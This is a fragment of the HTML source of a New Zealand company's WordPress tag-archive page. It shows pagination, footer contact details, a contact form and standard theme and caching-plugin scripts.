aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://www.groomandprestige.co.nz/tag/appartment/page/2/">2</a> <a class="next page-numbers" href="https://www.groomandprestige.co.nz/tag/appartment/page/2/"></a></div></div><!-- .pagination --></div></div></div></div><!-- .container --></div><!-- .block-content --></div><!-- #main-content --></div><!-- #main --><div id="lazy-loading-point"></div><footer class="custom-footer"><div class="container"><div id="vc_row-68447df2c3925" class="vc_row wpb_row vc_row-fluid vc_custom_1461337788816 thegem-custom-68447df2c390b2086 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-68447df2c3a6d7301"><div class="vc_column-inner thegem-custom-inner-68447df2c3a6e "><div class="wpb_wrapper thegem-custom-68447df2c3a6d7301"><div id="fullwidth-block-68447df2c3e26" class="fullwidth-block clearfix"  style="padding-top: 185px;padding-bottom: 64px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-68447df2c3e26")); }</script><div class="fullwidth-block-background" style="background-image: url(https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/contact-bg.png);background-repeat: no-repeat; background-size: cover;background-position: center top;"></div><div class="fullwidth-block-inner"><div class="container"><div class="vc_row wpb_row vc_inner vc_row-fluid custom-inner-column-68447df2c5847"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner thegem-custom-inner-68447df2c6cdd "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box" ><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-small  gem-icon-shape-square"  style="border-color: #00d4aa;opacity: 1;"><div class="gem-icon-inner" style="background-color: #00d4aa;"><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf3e4;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf3e4;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 12px;"></div><div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-68447df2c6f827866"  ><div class="wpb_wrapper"><div class="title-h5" style="text-align: center;"><span class="light" style="color: #ffffff;">Address</span></div></div></div><div class="wpb_text_column wpb_content_element  vc_custom_1643593566867 thegem-vc-text thegem-custom-68447df2c71628804"  ><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #99a9b5;">Groom and Prestige Ltd., Auckland, NZ</span></p></div></div></div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner thegem-custom-inner-68447df2c7312 "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box" ><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-small  gem-icon-shape-square"  style="border-color: #00bcd4;opacity: 1;"><div class="gem-icon-inner" style="background-color: #00bcd4;"><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf477;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf477;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 12px;"></div><div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-68447df2c75432736"  ><div class="wpb_wrapper"><div class="title-h5" style="text-align: center;"><span class="light" style="color: #ffffff;">Phones</span></div></div></div><div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-68447df2c76a77524"  ><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #99a9b5;">Phone: <a href="tel:+64-27-665-6404">+64-27-665-6404</a></span></p></div></div></div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner thegem-custom-inner-68447df2c7827 "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box" ><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-small  gem-icon-shape-square"  style="border-color: #3f70ca;opacity: 1;"><div class="gem-icon-inner" style="background-color: #3f70ca;"><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf2af;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf2af;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 12px;"></div><div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-68447df2c7a393703"  ><div class="wpb_wrapper"><div class="title-h5" style="text-align: center;"><span class="light" style="color: #ffffff;">contacts</span></div></div></div><div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-68447df2c7b9c9545"  ><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #99a9b5;">boa@groomandprestige.com</span><br /> <span style="color: #99a9b5;">www.groomandprestige.co.nz</span></p></div></div></div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner thegem-custom-inner-68447df2c7cfd "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box" ><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-small  gem-icon-shape-square"  style="border-color: #ada014;opacity: 1;"><div class="gem-icon-inner" style="background-color: #ada014;"><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf221;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf221;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 12px;"></div><div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-68447df2c7f06349"  ><div class="wpb_wrapper"><div class="title-h5" style="text-align: center;"><span class="light" style="color: #ffffff;">working hours</span></div></div></div><div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-68447df2c80718577"  ><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #99a9b5;">Monday &#8211; Friday: 9am &#8211; 5pm</span><br /> <span style="color: #99a9b5;">Saturday: By appointment</span><br /> <span style="color: #99a9b5;">Sunday: Closed</span></p></div></div></div></div><div class="clearboth"></div></div></div></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 92px;"></div><div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="en-US" dir="ltr" data-wpcf7-id="5"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tag/appartment/#wpcf7-f5-o1" method="post" class="wpcf7-form init gem-contact-form-dark" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="5" /> <input type="hidden" name="_wpcf7_version" value="6.0.6" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><div class="contact-form"><div class="col-lg-4 col-md-4 col-xs-12"><div class="form-line gem-form-icon-name"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span></p></div></div><div class="col-lg-4 col-md-4 col-xs-12"><div class="form-line gem-form-icon-email"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span></p></div></div><div class="col-lg-4 col-md-4 col-xs-12"><div class="form-line gem-form-icon-website"><p><span class="wpcf7-form-control-wrap" data-name="your-website"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Website*" value="" type="text" name="your-website" /></span></p></div></div><div class="form-line col-lg-12 col-md-12 col-xs-12"><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span></p></div><div class="col-lg-12 col-md-12 col-xs-12"><div class="gem-button-container gem-button-position-fullwidth thegem-button-68447df2c8ccc9875"  ><input class="gem-button gem-button-size-medium gem-button-style-flat gem-button-text-weight-normal wpcf7-form-control wpcf7-submit gem-button-wpcf-custom"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;background-color: #BF9B30FF;color: #ffffff;" onmouseleave="this.style.backgroundColor='#BF9B30FF';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#46485c';this.style.backgroundColor='#181828';this.style.color='#ffffff';" id="contact-submit" tabindex="" type="submit" value="SUBMIT MESSAGE" /></div></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div><style>.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2c3a6d7301{display: flex !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2c3a6d7301{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2c3a6d7301{justify-content: flex-start !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2c3a6d7301{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2c3a6d7301{flex-wrap: wrap !important;}</style></div></div></footer><footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><div class="row inline-row footer-widget-area" role="complementary"><div id="text-3" class="widget inline-column col-sm-6 col-xs-12 count-2 widget_text"><div class="textwidget"><p><em class="x-el x-el-span c1-29 c1-2a c1-73 c1-2l c1-2i c1-97 c1-98 c1-b x-d-ux">The true artisan skills and workmanship, coupled with bespoke design.</em></p></div></div><div id="contacts-2" class="widget inline-column col-sm-6 col-xs-12 count-2 widget_contacts"><h3 class="widget-title">Contacts</h3><div class="gem-contacts"><div class="gem-contacts-item gem-contacts-address">Address:</br> Groom and Prestige Ltd., Auckland, NZ</div><div class="gem-contacts-item gem-contacts-phone">Phone: <a href="tel:027 665 6404">027 665 6404</a></div><div class="gem-contacts-item gem-contacts-email">Email: <a href="mailto:boa@groomandprestige.com">boa@groomandprestige.com</a></div><div class="gem-contacts-item gem-contacts-website">Website: <a href="http://www.groomandprestige.co.nz">www.groomandprestige.co.nz</a></div></div></div></div><!-- .footer-widget-area --></div></footer><!-- #colophon --><footer id="footer-nav" class="site-footer"><div class="container"><div class="row"><div class="col-md-3 col-md-push-9"></div><div class="col-md-6"><nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation"><ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="https://www.groomandprestige.co.nz/contact/">Contact Us</a></li></ul></nav></div><div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2022 &copy; Copyrights <br /> Groom and Prestige Ltd. <br />Designed by <a href="https://www.kodeweel.com/" target="_self">Kodeweel</a></div></div></div></div></footer><!-- #footer-nav --></div><!-- #page --> <script type="text/javascript">var index,
	gemScriptsElements = document.querySelectorAll('.preloader:not(.slideshow-preloader),.lazy-loading,.item-animations-not-inited,.portfolio,.gem-counter,.single-product-content,.vc_images_carousel,.wpb_animate_when_almost_visible,.page-title-parallax-background,.thegem-ken-burns-bg,.fullwidth-block-ken-burns,.fullwidth-block-parallax-vertical,.fullwidth-block-parallax-horizontal,.vc_column-inner.sticky,.vc_parallax,.gem-video-background,.diagram-item,.vc_chart,.widget-testimonials,.gem-interactions-enabled,.elementor-background-video-container,.elementor-section[data-settings*=thegem_parallax_activate],.elementor-element[data-settings*=thegem_interaction]'),
	gemScriptsElementsDesktop = document.querySelectorAll('.page-title-parallax-background,.thegem-ken-burns-bg,.fullwidth-block-ken-burns,.fullwidth-block-parallax-vertical,.fullwidth-block-parallax-horizontal,.gem-interactions-enabled,.elementor-section[data-settings*=thegem_parallax_activate],.elementor-element[data-settings*=thegem_interaction]');
	gemScriptsElementsDesktop = Array.prototype.slice.call(gemScriptsElementsDesktop);
for (index = 0; index < gemScriptsElements.length; index++) {
	if(window.innerWidth > 768 || !gemScriptsElementsDesktop.length || !gemScriptsElementsDesktop.includes(gemScriptsElements[index])) {
		var elRect = gemScriptsElements[index].getBoundingClientRect();
		if((elRect.top < window.innerHeight || elRect.top < document.documentElement.clientHeight) && elRect.bottom > 0) {
//			console.log([gemScriptsElements[index]]);
			window.dispatchEvent(new Event('mousemove'));
		}
	}
}
var gemResponsiveMenu = document.querySelector('.primary-navigation');
function gemResponsiveMenuClick(event) {
	window.gemResponsiveMenuClicked = 1;
	gemResponsiveMenu.removeEventListener('click', gemResponsiveMenuClick);
	gemResponsiveMenu.removeEventListener('touchstart', gemResponsiveMenuClick);
}
if(gemResponsiveMenu) {
	gemResponsiveMenu.addEventListener('click', gemResponsiveMenuClick);
	gemResponsiveMenu.addEventListener('touchstart', gemResponsiveMenuClick);
}
var gemResponsiveCart = document.querySelector('.mobile-cart-position-top .mobile-cart');
function gemResponsiveCartClick(event) {
	event.preventDefault();
	window.gemResponsiveCartClicked = 1;
	gemResponsiveCart.removeEventListener('click', gemResponsiveCartClick);
	gemResponsiveCart.removeEventListener('touchstart', gemResponsiveCartClick);
}
if(gemResponsiveCart) {
	gemResponsiveCart.addEventListener('click', gemResponsiveCartClick);
	gemResponsiveCart.addEventListener('touchstart', gemResponsiveCartClick);
}

function gemDetectElementClick(event) {
	event.preventDefault();
	var element = this;
	element.removeEventListener('click', gemDetectElementClick);
	element.removeEventListener('touchstart', gemDetectElementClick);
	element.classList.add('detect-delay-clicked');
}
var gemDetectClickElements = document.querySelectorAll('.detect-delay-click');
for (index = 0; index < gemDetectClickElements.length; index++) {
	gemDetectClickElements[index].addEventListener('click', gemDetectElementClick);
	gemDetectClickElements[index].addEventListener('touchstart', gemDetectElementClick);
}

window.addEventListener('rocket-load', function() {
	window.dispatchEvent(new Event('load'));
	jQuery(window).trigger('load');
	for (index = 0; index < gemDetectClickElements.length; index++) {
		if(gemDetectClickElements[index].classList.contains('detect-delay-clicked')) {
			gemDetectClickElements[index].dispatchEvent(new Event('click', {bubbles: true}));
			if(gemDetectClickElements[index].classList.contains('menu-item-cart')) {
				gemDetectClickElements[index].querySelector('.minicart-menu-link').dispatchEvent(new Event('click', {bubbles: true}));
			}
		}
		gemDetectClickElements[index].removeEventListener('click', gemDetectElementClick);
		gemDetectClickElements[index].removeEventListener('touchstart', gemDetectElementClick);
		gemDetectClickElements[index].classList.remove('detect-delay-click');
		gemDetectClickElements[index].classList.remove('detect-delay-clicked');
	}
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span class="wpappninja wpmobileapp" style="display:none"></span> <script type="text/html" id="wpb-modifications"></script> <script type="text/javascript" id="thegem-menu-init-script-js-extra">/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */</script> <script type="text/javascript" id="thegem-scripts-js-extra">/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.groomandprestige.co.nz\/wp-admin\/admin-ajax.php","ajax_nonce":"f3811d1d62"};
/* ]]> */</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.groomandprestige.co.nz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.groomandprestige.co.nz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.groomandprestige.co.nz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */</script> <script type="text/javascript" id="rocket-browser-checker-js-after">/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */</script> <script type="text/javascript" id="rocket-preload-links-js-extra">/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.groomandprestige.co.nz","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */</script> <script type="text/javascript" id="rocket-preload-links-js-after">/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */</script> <script type="text/javascript" id="mediaelement-core-js-before">/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */</script> <script type="text/javascript" id="mediaelement-js-extra">/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement","hideVideoControlsOnLoad":"1","audioVolume":"vertical"};
/* ]]> */</script> <div id="ajax-search-params" ></div><div class="thegem-fullscreen-search "
 data-id="header-search" ><form role="search" class="searchform sf" action="https://www.groomandprestige.co.nz/"
 method="GET"> <input class="thegem-fullscreen-searchform-input sf-input" type="text"
 placeholder="Start typing to search..."
 name="s" data-styles=""><div class="sf-close"></div></form><div class="search-scroll"><div class="sf-result"><div class="result-sections"></div></div></div></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer src="https://www.groomandprestige.co.nz/wp-content/cache/autoptimize/js/autoptimize_331f036c8da02e54d105ea3ad99b54e3.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1749319154 -->